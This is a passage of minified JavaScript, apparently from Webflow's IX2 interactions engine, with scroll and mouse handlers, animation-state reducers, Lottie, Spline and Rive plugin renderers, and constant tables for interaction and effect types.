I&&(g>.95||g<.05)&&(g=Math.round(g)),(o!==d.EventBasedOn.ELEMENT||O||O!==r.elementHovered)&&(g=u?1-g:g,e.dispatch((0,s.parameterChanged)(_,g))),{elementHovered:O,clientX:E,clientY:p,pageX:T,pageY:m}}},[k]:{types:Z,handler:({store:e,eventConfig:t})=>{let{continuousParameterGroupId:n,reverse:a}=t,{scrollTop:i,scrollHeight:r,clientHeight:o}=en(),d=i/(r-o);d=a?1-d:d,e.dispatch((0,s.parameterChanged)(n,d))}},[M]:{types:Z,handler:({element:e,store:t,eventConfig:n,eventStateKey:a},i={scrollPercent:0})=>{let{scrollLeft:r,scrollTop:o,scrollWidth:l,scrollHeight:c,clientHeight:u}=en(),{basedOn:f,selectedAxis:E,continuousParameterGroupId:p,startsEntering:T,startsExiting:m,addEndOffset:y,addStartOffset:I,addOffsetValue:g=0,endOffsetValue:_=0}=n;if(f===d.EventBasedOn.VIEWPORT){let e="X_AXIS"===E?r/l:o/c;return e!==i.scrollPercent&&t.dispatch((0,s.parameterChanged)(p,e)),{scrollPercent:e}}{let n=B(a,p),r=e.getBoundingClientRect(),o=(I?g:0)/100,d=(y?_:0)/100;o=T?o:1-o,d=m?d:1-d;let l=r.top+Math.min(r.height*o,u),f=Math.min(u+(r.top+r.height*d-l),c),E=Math.min(Math.max(0,u-l),f)/f;return E!==i.scrollPercent&&t.dispatch((0,s.parameterChanged)(n,E)),{scrollPercent:E}}}},[L]:eE,[C]:eE,[v]:{...ee,handler:el((e,t)=>{t.scrollingDown&&K(e)})},[h]:{...ee,handler:el((e,t)=>{t.scrollingDown||K(e)})},[P]:{types:"readystatechange IX2_PAGE_UPDATE",handler:q(Y,(e,t)=>{let n={finished:"complete"===document.readyState};return n.finished&&!(t&&t.finshed)&&K(e),n})},[w]:{types:"readystatechange IX2_PAGE_UPDATE",handler:q(Y,(e,t)=>(t||K(e),{started:!0}))}}},34609:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixData",{enumerable:!0,get:function(){return i}});let{IX2_RAW_DATA_IMPORTED:a}=n(7087).IX2EngineActionTypes,i=(e=Object.freeze({}),t)=>t.type===a?t.payload.ixData||Object.freeze({}):e},7718:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixInstances",{enumerable:!0,get:function(){return O}});let a=n(7087),i=n(9468),r=n(81185),{IX2_RAW_DATA_IMPORTED:o,IX2_SESSION_STOPPED:d,IX2_INSTANCE_ADDED:l,IX2_INSTANCE_STARTED:s,IX2_INSTANCE_REMOVED:c,IX2_ANIMATION_FRAME_CHANGED:u}=a.IX2EngineActionTypes,{optimizeFloat:f,applyEasing:E,createBezierEasing:p}=i.IX2EasingUtils,{RENDER_GENERAL:T}=a.IX2EngineConstants,{getItemConfigByKey:m,getRenderType:y,getStyleProp:I}=i.IX2VanillaUtils,g=(e,t)=>{let n,a,i,o,{position:d,parameterId:l,actionGroups:s,destinationKeys:c,smoothing:u,restingValue:p,actionTypeId:T,customEasingFn:y,skipMotion:I,skipToValue:g}=e,{parameters:_}=t.payload,O=Math.max(1-u,.01),b=_[l];null==b&&(O=1,b=p);let R=f((Math.max(b,0)||0)-d),A=I?g:f(d+R*O),S=100*A;if(A===d&&e.current)return e;for(let e=0,{length:t}=s;e<t;e++){let{keyframe:t,actionItems:r}=s[e];if(0===e&&(n=r[0]),S>=t){n=r[0];let d=s[e+1],l=d&&S!==t;a=l?d.actionItems[0]:null,l&&(i=t/100,o=(d.keyframe-t)/100)}}let N={};if(n&&!a)for(let e=0,{length:t}=c;e<t;e++){let t=c[e];N[t]=m(T,t,n.config)}else if(n&&a&&void 0!==i&&void 0!==o){let e=(A-i)/o,t=E(n.config.easing,e,y);for(let e=0,{length:i}=c;e<i;e++){let i=c[e],r=m(T,i,n.config),o=(m(T,i,a.config)-r)*t+r;N[i]=o}}return(0,r.merge)(e,{position:A,current:N})},_=(e,t)=>{let{active:n,origin:a,start:i,immediate:o,renderType:d,verbose:l,actionItem:s,destination:c,destinationKeys:u,pluginDuration:p,instanceDelay:m,customEasingFn:y,skipMotion:I}=e,g=s.config.easing,{duration:_,delay:O}=s.config;null!=p&&(_=p),O=null!=m?m:O,d===T?_=0:(o||I)&&(_=O=0);let{now:b}=t.payload;if(n&&a){let t=b-(i+O);if(l){let t=_+O,n=f(Math.min(Math.max(0,(b-i)/t),1));e=(0,r.set)(e,"verboseTimeElapsed",t*n)}if(t<0)return e;let n=f(Math.min(Math.max(0,t/_),1)),o=E(g,n,y),d={},s=null;return u.length&&(s=u.reduce((e,t)=>{let n=c[t],i=parseFloat(a[t])||0,r=parseFloat(n)-i;return e[t]=r*o+i,e},{})),d.current=s,d.position=n,1===n&&(d.active=!1,d.complete=!0),(0,r.merge)(e,d)}return e},O=(e=Object.freeze({}),t)=>{switch(t.type){case o:return t.payload.ixInstances||Object.freeze({});case d:return Object.freeze({});case l:{let{instanceId:n,elementId:a,actionItem:i,eventId:o,eventTarget:d,eventStateKey:l,actionListId:s,groupIndex:c,isCarrier:u,origin:f,destination:E,immediate:T,verbose:m,continuous:g,parameterId:_,actionGroups:O,smoothing:b,restingValue:R,pluginInstance:A,pluginDuration:S,instanceDelay:N,skipMotion:v,skipToValue:L}=t.payload,{actionTypeId:C}=i,h=y(C),M=I(h,C),P=Object.keys(E).filter(e=>null!=E[e]&&"string"!=typeof E[e]),{easing:U}=i.config;return(0,r.set)(e,n,{id:n,elementId:a,active:!1,position:0,start:0,origin:f,destination:E,destinationKeys:P,immediate:T,verbose:m,current:null,actionItem:i,actionTypeId:C,eventId:o,eventTarget:d,eventStateKey:l,actionListId:s,groupIndex:c,renderType:h,isCarrier:u,styleProp:M,continuous:g,parameterId:_,actionGroups:O,smoothing:b,restingValue:R,pluginInstance:A,pluginDuration:S,instanceDelay:N,skipMotion:v,skipToValue:L,customEasingFn:Array.isArray(U)&&4===U.length?p(U):void 0})}case s:{let{instanceId:n,time:a}=t.payload;return(0,r.mergeIn)(e,[n],{active:!0,complete:!1,start:a})}case c:{let{instanceId:n}=t.payload;if(!e[n])return e;let a={},i=Object.keys(e),{length:r}=i;for(let t=0;t<r;t++){let r=i[t];r!==n&&(a[r]=e[r])}return a}case u:{let n=e,a=Object.keys(e),{length:i}=a;for(let o=0;o<i;o++){let i=a[o],d=e[i],l=d.continuous?g:_;n=(0,r.set)(n,i,l(d,t))}return n}default:return e}}},71540:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixParameters",{enumerable:!0,get:function(){return o}});let{IX2_RAW_DATA_IMPORTED:a,IX2_SESSION_STOPPED:i,IX2_PARAMETER_CHANGED:r}=n(7087).IX2EngineActionTypes,o=(e={},t)=>{switch(t.type){case a:return t.payload.ixParameters||{};case i:return{};case r:{let{key:n,value:a}=t.payload;return e[n]=a,e}default:return e}}},17243:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return u}});let a=n(19516),i=n(34609),r=n(30628),o=n(25862),d=n(9468),l=n(7718),s=n(71540),{ixElements:c}=d.IX2ElementsReducer,u=(0,a.combineReducers)({ixData:i.ixData,ixRequest:r.ixRequest,ixSession:o.ixSession,ixElements:c,ixInstances:l.ixInstances,ixParameters:s.ixParameters})},30628:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixRequest",{enumerable:!0,get:function(){return u}});let a=n(7087),i=n(81185),{IX2_PREVIEW_REQUESTED:r,IX2_PLAYBACK_REQUESTED:o,IX2_STOP_REQUESTED:d,IX2_CLEAR_REQUESTED:l}=a.IX2EngineActionTypes,s={preview:{},playback:{},stop:{},clear:{}},c=Object.create(null,{[r]:{value:"preview"},[o]:{value:"playback"},[d]:{value:"stop"},[l]:{value:"clear"}}),u=(e=s,t)=>{if(t.type in c){let n=[c[t.type]];return(0,i.setIn)(e,[n],{...t.payload})}return e}},25862:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixSession",{enumerable:!0,get:function(){return m}});let a=n(7087),i=n(81185),{IX2_SESSION_INITIALIZED:r,IX2_SESSION_STARTED:o,IX2_TEST_FRAME_RENDERED:d,IX2_SESSION_STOPPED:l,IX2_EVENT_LISTENER_ADDED:s,IX2_EVENT_STATE_CHANGED:c,IX2_ANIMATION_FRAME_CHANGED:u,IX2_ACTION_LIST_PLAYBACK_CHANGED:f,IX2_VIEWPORT_WIDTH_CHANGED:E,IX2_MEDIA_QUERIES_DEFINED:p}=a.IX2EngineActionTypes,T={active:!1,tick:0,eventListeners:[],eventState:{},playbackState:{},viewportWidth:0,mediaQueryKey:null,hasBoundaryNodes:!1,hasDefinedMediaQueries:!1,reducedMotion:!1},m=(e=T,t)=>{switch(t.type){case r:{let{hasBoundaryNodes:n,reducedMotion:a}=t.payload;return(0,i.merge)(e,{hasBoundaryNodes:n,reducedMotion:a})}case o:return(0,i.set)(e,"active",!0);case d:{let{payload:{step:n=20}}=t;return(0,i.set)(e,"tick",e.tick+n)}case l:return T;case u:{let{payload:{now:n}}=t;return(0,i.set)(e,"tick",n)}case s:{let n=(0,i.addLast)(e.eventListeners,t.payload);return(0,i.set)(e,"eventListeners",n)}case c:{let{stateKey:n,newState:a}=t.payload;return(0,i.setIn)(e,["eventState",n],a)}case f:{let{actionListId:n,isPlaying:a}=t.payload;return(0,i.setIn)(e,["playbackState",n],a)}case E:{let{width:n,mediaQueries:a}=t.payload,r=a.length,o=null;for(let e=0;e<r;e++){let{key:t,min:i,max:r}=a[e];if(n>=i&&n<=r){o=t;break}}return(0,i.merge)(e,{viewportWidth:n,mediaQueryKey:o})}case p:return(0,i.set)(e,"hasDefinedMediaQueries",!0);default:return e}}},97377:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={clearPlugin:function(){return c},createPluginInstance:function(){return l},getPluginConfig:function(){return i},getPluginDestination:function(){return d},getPluginDuration:function(){return r},getPluginOrigin:function(){return o},renderPlugin:function(){return s}};for(var a in n)Object.defineProperty(t,a,{enumerable:!0,get:n[a]});let i=e=>e.value,r=(e,t)=>{if("auto"!==t.config.duration)return null;let n=parseFloat(e.getAttribute("data-duration"));return n>0?1e3*n:1e3*parseFloat(e.getAttribute("data-default-duration"))},o=e=>e||{value:0},d=e=>({value:e.value}),l=e=>{let t=window.Webflow.require("lottie");if(!t)return null;let n=t.createInstance(e);return n.stop(),n.setSubframe(!0),n},s=(e,t,n)=>{if(!e)return;let a=t[n.actionTypeId].value/100;e.goToFrame(e.frames*a)},c=e=>{let t=window.Webflow.require("lottie");t&&t.createInstance(e).stop()}},92570:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={clearPlugin:function(){return p},createPluginInstance:function(){return f},getPluginConfig:function(){return l},getPluginDestination:function(){return u},getPluginDuration:function(){return s},getPluginOrigin:function(){return c},renderPlugin:function(){return E}};for(var a in n)Object.defineProperty(t,a,{enumerable:!0,get:n[a]});let i="--wf-rive-fit",r="--wf-rive-alignment",o=e=>document.querySelector(`[data-w-id="${e}"]`),d=()=>window.Webflow.require("rive"),l=(e,t)=>e.value.inputs[t],s=()=>null,c=(e,t)=>{if(e)return e;let n={},{inputs:a={}}=t.config.value;for(let e in a)null==a[e]&&(n[e]=0);return n},u=e=>e.value.inputs??{},f=(e,t)=>{if((t.config?.target?.selectorGuids||[]).length>0)return e;let n=t?.config?.target?.pluginElement;return n?o(n):null},E=(e,{PLUGIN_RIVE:t},n)=>{let a=d();if(!a)return;let o=a.getInstance(e),l=a.rive.StateMachineInputType,{name:s,inputs:c={}}=n.config.value||{};function u(e){if(e.loaded)n();else{let t=()=>{n(),e?.off("load",t)};e?.on("load",t)}function n(){let n=e.stateMachineInputs(s);if(null!=n){if(e.isPlaying||e.play(s,!1),i in c||r in c){let t=e.layout,n=c[i]??t.fit,a=c[r]??t.alignment;(n!==t.fit||a!==t.alignment)&&(e.layout=t.copyWith({fit:n,alignment:a}))}for(let e in c){if(e===i||e===r)continue;let a=n.find(t=>t.name===e);if(null!=a)switch(a.type){case l.Boolean:null!=c[e]&&(a.value=!!c[e]);break;case l.Number:{let n=t[e];null!=n&&(a.value=n);break}case l.Trigger:c[e]&&a.fire()}}}}}o?.rive?u(o.rive):a.setLoadHandler(e,u)},p=(e,t)=>null},22866:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={clearPlugin:function(){return p},createPluginInstance:function(){return f},getPluginConfig:function(){return d},getPluginDestination:function(){return u},getPluginDuration:function(){return l},getPluginOrigin:function(){return c},renderPlugin:function(){return E}};for(var a in n)Object.defineProperty(t,a,{enumerable:!0,get:n[a]});let i=e=>document.querySelector(`[data-w-id="${e}"]`),r=()=>window.Webflow.require("spline"),o=(e,t)=>e.filter(e=>!t.includes(e)),d=(e,t)=>e.value[t],l=()=>null,s=Object.freeze({positionX:0,positionY:0,positionZ:0,rotationX:0,rotationY:0,rotationZ:0,scaleX:1,scaleY:1,scaleZ:1}),c=(e,t)=>{let n=Object.keys(t.config.value);if(e){let t=o(n,Object.keys(e));return t.length?t.reduce((e,t)=>(e[t]=s[t],e),e):e}return n.reduce((e,t)=>(e[t]=s[t],e),{})},u=e=>e.value,f=(e,t)=>{let n=t?.config?.target?.pluginElement;return n?i(n):null},E=(e,t,n)=>{let a=r();if(!a)return;let i=a.getInstance(e),o=n.config.target.objectId,d=e=>{if(!e)throw Error("Invalid spline app passed to renderSpline");let n=o&&e.findObjectById(o);if(!n)return;let{PLUGIN_SPLINE:a}=t;null!=a.positionX&&(n.position.x=a.positionX),null!=a.positionY&&(n.position.y=a.positionY),null!=a.positionZ&&(n.position.z=a.positionZ),null!=a.rotationX&&(n.rotation.x=a.rotationX),null!=a.rotationY&&(n.rotation.y=a.rotationY),null!=a.rotationZ&&(n.rotation.z=a.rotationZ),null!=a.scaleX&&(n.scale.x=a.scaleX),null!=a.scaleY&&(n.scale.y=a.scaleY),null!=a.scaleZ&&(n.scale.z=a.scaleZ)};i?d(i.spline):a.setLoadHandler(e,d)},p=()=>null},11407:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={clearPlugin:function(){return E},createPluginInstance:function(){return c},getPluginConfig:function(){return o},getPluginDestination:function(){return s},getPluginDuration:function(){return d},getPluginOrigin:function(){return l},renderPlugin:function(){return f}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=n(40380),o=(e,t)=>e.value[t],d=()=>null,l=(e,t)=>{if(e)return e;let n=t.config.value,a=t.config.target.objectId,i=getComputedStyle(document.documentElement).getPropertyValue(a);return null!=n.size?{size:parseInt(i,10)}:"%"===n.unit||"-"===n.unit?{size:parseFloat(i)}:null!=n.red&&null!=n.green&&null!=n.blue?(0,r.normalizeColor)(i):void 0},s=e=>e.value,c=()=>null,u={color:{match:({red:e,green:t,blue:n,alpha:a})=>[e,t,n,a].every(e=>null!=e),getValue:({red:e,green:t,blue:n,alpha:a})=>`rgba(${e}, ${t}, ${n}, ${a})`},size:{match:({size:e})=>null!=e,getValue:({size:e},t)=>"-"===t?e:`${e}${t}`}},f=(e,t,n)=>{let{target:{objectId:a},value:{unit:i}}=n.config,r=t.PLUGIN_VARIABLE,o=Object.values(u).find(e=>e.match(r,i));o&&document.documentElement.style.setProperty(a,o.getValue(r,i))},E=(e,t)=>{let n=t.config.target.objectId;document.documentElement.style.removeProperty(n)}},63690:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"pluginMethodMap",{enumerable:!0,get:function(){return c}});let a=n(7087),i=s(n(97377)),r=s(n(22866)),o=s(n(92570)),d=s(n(11407));function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(l=function(e){return e?n:t})(e)}function s(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var n=l(t);if(n&&n.has(e))return n.get(e);var a={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&Object.prototype.hasOwnProperty.call(e,r)){var o=i?Object.getOwnPropertyDescriptor(e,r):null;o&&(o.get||o.set)?Object.defineProperty(a,r,o):a[r]=e[r]}return a.default=e,n&&n.set(e,a),a}let c=new Map([[a.ActionTypeConsts.PLUGIN_LOTTIE,{...i}],[a.ActionTypeConsts.PLUGIN_SPLINE,{...r}],[a.ActionTypeConsts.PLUGIN_RIVE,{...o}],[a.ActionTypeConsts.PLUGIN_VARIABLE,{...d}]])},48023:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={IX2_ACTION_LIST_PLAYBACK_CHANGED:function(){return _},IX2_ANIMATION_FRAME_CHANGED:function(){return p},IX2_CLEAR_REQUESTED:function(){return u},IX2_ELEMENT_STATE_CHANGED:function(){return g},IX2_EVENT_LISTENER_ADDED:function(){return f},IX2_EVENT_STATE_CHANGED:function(){return E},IX2_INSTANCE_ADDED:function(){return m},IX2_INSTANCE_REMOVED:function(){return I},IX2_INSTANCE_STARTED:function(){return y},IX2_MEDIA_QUERIES_DEFINED:function(){return b},IX2_PARAMETER_CHANGED:function(){return T},IX2_PLAYBACK_REQUESTED:function(){return s},IX2_PREVIEW_REQUESTED:function(){return l},IX2_RAW_DATA_IMPORTED:function(){return i},IX2_SESSION_INITIALIZED:function(){return r},IX2_SESSION_STARTED:function(){return o},IX2_SESSION_STOPPED:function(){return d},IX2_STOP_REQUESTED:function(){return c},IX2_TEST_FRAME_RENDERED:function(){return R},IX2_VIEWPORT_WIDTH_CHANGED:function(){return O}};for(var a in n)Object.defineProperty(t,a,{enumerable:!0,get:n[a]});let i="IX2_RAW_DATA_IMPORTED",r="IX2_SESSION_INITIALIZED",o="IX2_SESSION_STARTED",d="IX2_SESSION_STOPPED",l="IX2_PREVIEW_REQUESTED",s="IX2_PLAYBACK_REQUESTED",c="IX2_STOP_REQUESTED",u="IX2_CLEAR_REQUESTED",f="IX2_EVENT_LISTENER_ADDED",E="IX2_EVENT_STATE_CHANGED",p="IX2_ANIMATION_FRAME_CHANGED",T="IX2_PARAMETER_CHANGED",m="IX2_INSTANCE_ADDED",y="IX2_INSTANCE_STARTED",I="IX2_INSTANCE_REMOVED",g="IX2_ELEMENT_STATE_CHANGED",_="IX2_ACTION_LIST_PLAYBACK_CHANGED",O="IX2_VIEWPORT_WIDTH_CHANGED",b="IX2_MEDIA_QUERIES_DEFINED",R="IX2_TEST_FRAME_RENDERED"},52686:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={ABSTRACT_NODE:function(){return en},AUTO:function(){return H},BACKGROUND:function(){return x},BACKGROUND_COLOR:function(){return V},BAR_DELIMITER:function(){return K},BORDER_COLOR:function(){return F},BOUNDARY_SELECTOR:function(){return l},CHILDREN:function(){return q},COLON_DELIMITER:function(){return X},COLOR:function(){return B},COMMA_DELIMITER:function(){return j},CONFIG_UNIT:function(){return m},CONFIG_VALUE:function(){return f},CONFIG_X_UNIT:function(){return E},CONFIG_X_VALUE:function(){return s},CONFIG_Y_UNIT:function(){return p},CONFIG_Y_VALUE:function(){return c},CONFIG_Z_UNIT:function(){return T},CONFIG_Z_VALUE:function(){return u},DISPLAY:function(){return G},FILTER:function(){return U},FLEX:function(){return Y},FONT_VARIATION_SETTINGS:function(){return D},HEIGHT:function(){return k},HTML_ELEMENT:function(){return ee},IMMEDIATE_CHILDREN:function(){return Q},IX2_ID_DELIMITER:function(){return i},OPACITY:function(){return P},PARENT:function(){return Z},PLAIN_OBJECT:function(){return et},PRESERVE_3D:function(){return J},RENDER_GENERAL:function(){return ei},RENDER_PLUGIN:function(){return eo},RENDER_STYLE:function(){return er},RENDER_TRANSFORM:function(){return ea},ROTATE_X:function(){return N},ROTATE_Y:function(){return v},ROTATE_Z:function(){return L},SCALE_3D:function(){return S},SCALE_X:function(){return b},SCALE_Y:function(){return R},SCALE_Z:function(){return A},SIBLINGS:function(){return z},SKEW:function(){return C},SKEW_X:function(){return h},SKEW_Y:function(){return M},TRANSFORM:function(){return y},TRANSLATE_3D:function(){return O},TRANSLATE_X:function(){return I},TRANSLATE_Y:function(){return g},TRANSLATE_Z:function(){return _},WF_PAGE:function(){return r},WIDTH:function(){return w},WILL_CHANGE:function(){return W},W_MOD_IX:function(){return d},W_MOD_JS:function(){return o}};for(var a in n)Object.defineProperty(t,a,{enumerable:!0,get:n[a]});let i="|",r="data-wf-page",o="w-mod-js",d="w-mod-ix",l=".w-dyn-item",s="xValue",c="yValue",u="zValue",f="value",E="xUnit",p="yUnit",T="zUnit",m="unit",y="transform",I="translateX",g="translateY",_="translateZ",O="translate3d",b="scaleX",R="scaleY",A="scaleZ",S="scale3d",N="rotateX",v="rotateY",L="rotateZ",C="skew",h="skewX",M="skewY",P="opacity",U="filter",D="font-variation-settings",w="width",k="height",V="backgroundColor",x="background",F="borderColor",B="color",G="display",Y="flex",W="willChange",H="AUTO",j=",",X=":",K="|",q="CHILDREN",Q="IMMEDIATE_CHILDREN",z="SIBLINGS",Z="PARENT",J="preserve-3d",ee="HTML_ELEMENT",et="PLAIN_OBJECT",en="ABSTRACT_NODE",ea="RENDER_TRANSFORM",ei="RENDER_GENERAL",er="RENDER_STYLE",eo="RENDER_PLUGIN"},70262:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={ActionAppliesTo:function(){return r},ActionTypeConsts:function(){return i}};for(var a in n)Object.defineProperty(t,a,{enumerable:!0,get:n[a]});let i={TRANSFORM_MOVE:"TRANSFORM_MOVE",TRANSFORM_SCALE:"TRANSFORM_SCALE",TRANSFORM_ROTATE:"TRANSFORM_ROTATE",TRANSFORM_SKEW:"TRANSFORM_SKEW",STYLE_OPACITY:"STYLE_OPACITY",STYLE_SIZE:"STYLE_SIZE",STYLE_FILTER:"STYLE_FILTER",STYLE_FONT_VARIATION:"STYLE_FONT_VARIATION",STYLE_BACKGROUND_COLOR:"STYLE_BACKGROUND_COLOR",STYLE_BORDER:"STYLE_BORDER",STYLE_TEXT_COLOR:"STYLE_TEXT_COLOR",OBJECT_VALUE:"OBJECT_VALUE",PLUGIN_LOTTIE:"PLUGIN_LOTTIE",PLUGIN_SPLINE:"PLUGIN_SPLINE",PLUGIN_RIVE:"PLUGIN_RIVE",PLUGIN_VARIABLE:"PLUGIN_VARIABLE",GENERAL_DISPLAY:"GENERAL_DISPLAY",GENERAL_START_ACTION:"GENERAL_START_ACTION",GENERAL_CONTINUOUS_ACTION:"GENERAL_CONTINUOUS_ACTION",GENERAL_COMBO_CLASS:"GENERAL_COMBO_CLASS",GENERAL_STOP_ACTION:"GENERAL_STOP_ACTION",GENERAL_LOOP:"GENERAL_LOOP",STYLE_BOX_SHADOW:"STYLE_BOX_SHADOW"},r={ELEMENT:"ELEMENT",ELEMENT_CLASS:"ELEMENT_CLASS",TRIGGER_ELEMENT:"TRIGGER_ELEMENT"}},7087:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={ActionTypeConsts:function(){return o.ActionTypeConsts},IX2EngineActionTypes:function(){return d},IX2EngineConstants:function(){return l},QuickEffectIds:function(){return r.QuickEffectIds}};for(var i in a)Object.defineProperty(t,i,{enumerable:!0,get:a[i]});let r=s(n(61833),t),o=s(n(70262),t);s(n(28704),t),s(n(83213),t);let d=u(n(48023)),l=u(n(52686));function s(e,t){return Object.keys(e).forEach(function(n){"default"===n||Object.prototype.hasOwnProperty.call(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:function(){return e[n]}})}),e}function c(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(c=function(e){return e?n:t})(e)}function u(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var n=c(t);if(n&&n.has(e))return n.get(e);var a={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&Object.prototype.hasOwnProperty.call(e,r)){var o=i?Object.getOwnPropertyDescriptor(e,r):null;o&&(o.get||o.set)?Object.defineProperty(a,r,o):a[r]=e[r]}return a.default=e,n&&n.set(e,a),a}},83213:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ReducedMotionTypes",{enumerable:!0,get:function(){return c}});let{TRANSFORM_MOVE:a,TRANSFORM_SCALE:i,TRANSFORM_ROTATE:r,TRANSFORM_SKEW:o,STYLE_SIZE:d,STYLE_FILTER:l,STYLE_FONT_VARIATION:s}=n(70262).ActionTypeConsts,c={[a]:!0,[i]:!0,[r]:!0,[o]:!0,[d]:!0,[l]:!0,[s]:!0}},61833:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={EventAppliesTo:function(){return r},EventBasedOn:function(){return o},EventContinuousMouseAxes:function(){return d},EventLimitAffectedElements:function(){return l},EventTypeConsts:function(){return i},QuickEffectDirectionConsts:function(){return c},QuickEffectIds:function(){return s}};for(var a in n)Object.defineProperty(t,a,{enumerable:!0,get:n[a]});let i={NAVBAR_OPEN:"NAVBAR_OPEN",NAVBAR_CLOSE:"NAVBAR_CLOSE",TAB_ACTIVE:"TAB_ACTIVE",TAB_INACTIVE:"TAB_INACTIVE",SLIDER_ACTIVE:"SLIDER_ACTIVE",SLIDER_INACTIVE:"SLIDER_INACTIVE",DROPDOWN_OPEN:"DROPDOWN_OPEN",DROPDOWN_CLOSE:"DROPDOWN_CLOSE",MOUSE_CLICK:"MOUSE_CLICK",MOUSE_SECOND_CLICK:"MOUSE_SECOND_CLICK",MOUSE_DOWN:"MOUSE_DOWN",MOUSE_UP:"MOUSE_UP",MOUSE_OVER:"MOUSE_OVER",MOUSE_OUT:"MOUSE_OUT",MOUSE_MOVE:"MOUSE_MOVE",MOUSE_MOVE_IN_VIEWPORT:"MOUSE_MOVE_IN_VIEWPORT",SCROLL_INTO_VIEW:"SCROLL_INTO_VIEW",SCROLL_OUT_OF_VIEW:"SCROLL_OUT_OF_VIEW",SCROLLING_IN_VIEW:"SCROLLING_IN_VIEW",ECOMMERCE_CART_OPEN:"ECOMMERCE_CART_OPEN",ECOMMERCE_CART_CLOSE:"ECOMMERCE_CART_CLOSE",PAGE_START:"PAGE_START",PAGE_FINISH:"PAGE_FINISH",PAGE_SCROLL_UP:"PAGE_SCROLL_UP",PAGE_SCROLL_DOWN:"PAGE_SCROLL_DOWN",PAGE_SCROLL:"PAGE_SCROLL"},r={ELEMENT:"ELEMENT",CLASS:"CLASS",PAGE:"PAGE"},o={ELEMENT:"ELEMENT",VIEWPORT:"VIEWPORT"},d={X_AXIS:"X_AXIS",Y_AXIS:"Y_AXIS"},l={CHILDREN:"CHILDREN",SIBLINGS:"SIBLINGS",IMMEDIATE_CHILDREN:"IMMEDIATE_CHILDREN"},s={FADE_EFFECT:"FADE_EFFECT",SLIDE_EFFECT:"SLIDE_EFFECT",GROW_EFFECT:"GROW_EFFECT",SHRINK_EFFECT:"SHRINK_EFFECT",SPIN_EFFECT:"SPIN_EFFECT",FLY_EFFECT:"FLY_EFFECT",POP_EFFECT:"POP_EFFECT",FLIP_EFFECT:"FLIP_EFFECT",JIGGLE_EFFECT:"JIGGLE_EFFECT",PULSE_EFFECT:"PULSE_EFFECT",DROP_EFFECT:"DROP_EFFECT",BLINK_EFFECT:"BLINK_EFFECT",BOUNCE_EFFECT:"BOUNCE_EFFECT",FLIP_LEFT_TO_RIGHT_EFFECT:"FLIP_LEFT_TO_RIGHT_EFFECT",FLIP_RIGHT_TO_LEFT_EFFECT:"FLIP_RIGHT_TO_LEFT_EFFECT",RUBBER_BAND_EFFECT:"RUBBER_BAND_EFFECT",JELLO_EFFECT:"JELLO_EFFECT",GROW_BIG_EFFECT:"GROW_BIG_EFFECT",SHRINK_BIG_EFFECT:"SHRINK_BIG_EFFECT",PLUGIN_LOTTIE_EFFECT:"PLUGIN_LOTTIE_EFFECT"},c={LEFT:"LEFT",RIGHT:"RIGHT",BOTTOM:"BOTTOM",TOP:"TOP",BOTTOM_LEFT:"BOTTOM_LEFT",BOTTOM_RIGHT:"BOTTOM_RIGHT",TOP_RIGHT:"TOP_RIGHT",TOP_LEFT:"TOP_LEFT",CLOCKWISE:"CLOCKWISE",COUNTER_CLOCKWISE:"COUNTER_CLOCKWISE"}},28704:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"InteractionTypeConsts",{enumerable:!0,get:function(){return n}});let n={MOUSE_CLICK_INTERACTION:"MOUSE_CLICK_INTERACTION",MOUSE_HOVER_INTERACTION:"MOUSE_HOVER_INTERACTION",MOUSE_MOVE_INTERACTION:"MOUSE_MOVE_INTERACTION",SCROLL_INTO_VIEW_INTERACTION:"SCROLL_INTO_VIEW_INTERACTION",SCROLLING_IN_VIEW_INTERACTION:"SCROLLING_IN_VIEW_INTERACTION",MOUSE_MOVE_IN_VIEWPORT_INTERACTION:"MOUSE_MOVE_IN_VIEWPORT_INTERACTION",PAGE_IS_SCROLLING_INTERACTION:"PAGE_IS_SCROLLING_INTERACTION",PAGE_LOAD_INTERACTION:"PAGE_LOAD_INTERACTION",PAGE_SCROLLED_INTERACTION:"PAGE_SCROLLED_INTERACTION",NAVBAR_INTERACTION:"NAVBAR_INTERACTION",DROPDOWN_INTERACTION:"DROPDOWN_INTERACTION",ECOMMERCE_CART_INTERACTION:"ECOMMERCE_CART_INTERACTION",TAB_INTERACTION:"TAB_INTERACTION",SLIDER_INTERACTION:"SLIDER_INTERACTION"}},40380:function(e,t){"use 